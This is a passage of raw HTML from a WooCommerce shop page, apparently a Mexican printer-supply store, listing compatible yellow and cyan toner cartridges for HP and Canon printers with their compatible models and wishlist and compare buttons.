				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb542a-ce322a-cf212a-amarillo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CB542A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CB542A CE322A CF212A AMARILLO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CB542A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB542A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB542A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB542A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB542A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB542A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB542A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB542A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3860 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3860"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3860,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3860&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3860"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3860"
		class="compare button  "
		data-product_id="3860"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3860" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb542a-ce322a-cf212a-amarillo/" title="Cartucho de Toner Compatible CB542A CE322A CF212A AMARILLO">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CB542A CE322A CF212A AMARILLO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb542a-ce322a-cf212a-amarillo/">Cartucho de Toner Compatible CB542A CE322A CF212A AMARILLO</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb542a-ce322a-cf212a-amarillo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3860" data-quantity="1" class="button product_type_simple" data-product_id="3860" data-product_sku="UNIVHPCL52" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CB542A CE322A CF212A AMARILLO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3860" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb542a-ce322a-cf212a-amarillo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CB542A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CB542A CE322A CF212A AMARILLO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CB542A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB542A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB542A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB542A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB542A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB542A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB542A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB542A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CB542A CE322A CF212A AMARILLO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb542a-ce322a-cf212a-amarillo/">Cartucho de Toner Compatible CB542A CE322A CF212A AMARILLO</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>125A / 128A / 131A</p>
<p>HP Color LaserJet CP1210 / CP1215 / CP1510 / CP1515N / CP1518NI  CM1312mfp / CM1312nfi / MFP Canon i-Sensys LBP 5050 / LBP – MF 8030cn / LBP – MF 8050cn MF624cw, MF628cw</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb542a-ce322a-cf212a-amarillo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3860" data-quantity="1" class="button product_type_simple" data-product_id="3860" data-product_sku="UNIVHPCL52" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CB542A CE322A CF212A AMARILLO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3860" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3860 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3860"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3860,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3860&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3860"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3860"
		class="compare button  "
		data-product_id="3860"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3860" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb542a-ce322a-cf212a-amarillo/" title="Cartucho de Toner Compatible CB542A CE322A CF212A AMARILLO">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3861 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cb541a product_tag-ce321a product_tag-cf211a product_tag-color-laserjet-cm1312-mfp product_tag-color-laserjet-cm1312nfi product_tag-color-laserjet-cm1415 product_tag-color-laserjet-cm1415fnw product_tag-color-laserjet-cp1215 product_tag-color-laserjet-cp1515n product_tag-color-laserjet-cp1518ni product_tag-color-laserjet-cp1522n product_tag-color-laserjet-cp1523n product_tag-color-laserjet-pro-cp1525nw product_tag-hp product_tag-laserjet-pro-200-color-m251n product_tag-laserjet-pro-200-color-m276n product_tag-laserjet-pro-200-m251nw product_tag-laserjet-pro-200-m276nw product_tag-laserjet-pro-cm1410fnw first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb541a-ce321a-cf211a-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CB541A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CB541A CE321A CF211A CYAN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CB541A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB541A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB541A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB541A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB541A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB541A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB541A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB541A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3861 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3861"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3861,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3861&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3861"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3861"
		class="compare button  "
		data-product_id="3861"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3861" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb541a-ce321a-cf211a-cyan/" title="Cartucho de Toner Compatible CB541A CE321A CF211A CYAN">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CB541A CE321A CF211A CYAN</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb541a-ce321a-cf211a-cyan/">Cartucho de Toner Compatible CB541A CE321A CF211A CYAN</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb541a-ce321a-cf211a-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3861" data-quantity="1" class="button product_type_simple" data-product_id="3861" data-product_sku="UNIVHPCL51" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CB541A CE321A CF211A CYAN&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3861" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb541a-ce321a-cf211a-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CB541A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CB541A CE321A CF211A CYAN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CB541A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB541A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB541A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB541A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB541A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB541A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB541A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB541A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CB541A CE321A CF211A CYAN</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb541a-ce321a-cf211a-cyan/">Cartucho de Toner Compatible CB541A CE321A CF211A CYAN</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>125A / 128A / 131A</p>
<p>HP Color LaserJet CP1210 / CP1215 / CP1510 / CP1515N / CP1518NI  CM1312mfp / CM1312nfi / MFP Canon i-Sensys LBP 5050 / LBP – MF 8030cn / LBP – MF 8050cn MF624cw, MF628cw</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb541a-ce321a-cf211a-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3861" data-quantity="1" class="button product_type_simple" data-product_id="3861" data-product_sku="UNIVHPCL51" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CB541A CE321A CF211A CYAN&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3861" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3861 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3861"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3861,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3861&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3861"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3861"
		class="compare button  "
		data-product_id="3861"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3861" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb541a-ce321a-cf211a-cyan/" title="Cartucho de Toner Compatible CB541A CE321A CF211A CYAN">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3857 product type-product status-publish has-post-thumbnail product_cat-canon product_cat-hp product_cat-toner-compatible product_tag-canon product_tag-canon-lbp-7200cd product_tag-cc531a product_tag-ce411a product_tag-cf381a product_tag-cm2320cx product_tag-cm2320nf-mfp product_tag-cp2025dn product_tag-cp2025n product_tag-hp product_tag-hp-color-laserjet-cm2320mfp product_tag-lbp-mf8350cdn product_tag-lbp-7200cdn product_tag-m451dn product_tag-m451dw product_tag-m475dn product_tag-m475dw product_tag-m476dw product_tag-mf726cdw product_tag-mf729cdw product_tag-mf8380cdw product_tag-mf8580cdw product_tag-pro-400mfp first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CC531A CE411A - CF381A CYAN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3857 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3857"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3857,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3857&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3857"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3857"
		class="compare button  "
		data-product_id="3857"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3857" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" title="Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/canon/" rel="tag">Canon</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/">Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3857" data-quantity="1" class="button product_type_simple" data-product_id="3857" data-product_sku="UNIVHPCL71" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CC531A CE411A - CF381A CYAN&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3857" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CC531A CE411A - CF381A CYAN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/canon/" rel="tag">Canon</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/">Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>304A / 410A / 312A</p>
<p>HP Color Laserjet CM2320mfp / CM2320nf MFP / CM2320cx / CP2025n / CP2025DN / PRO 400MFP / M475dn / M475dw / M451dn / M451dw / M476dn /M476dw / Canon LBP 7200CD / LBP 7200Cdn / LBP &#8211; MF8350Cdn / MF8380cdw / MF8580cdw / MF726cdw / MF729cdw</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3857" data-quantity="1" class="button product_type_simple" data-product_id="3857" data-product_sku="UNIVHPCL71" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CC531A CE411A - CF381A CYAN&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3857" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3857 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3857"
